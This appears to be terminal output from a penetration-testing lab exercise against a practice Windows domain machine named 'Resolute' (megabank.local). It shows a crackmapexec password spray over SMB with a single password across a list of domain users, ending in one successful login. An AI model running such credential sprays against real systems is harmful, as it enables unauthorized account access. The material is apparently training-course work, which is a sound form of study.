 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week14/Resolute]
└─$ crackmapexec smb 10.10.10.169 -u users.txt -p 'Welcome123!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (doma
in:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILUR
E
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILU
RE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week14/Resolute]
└─$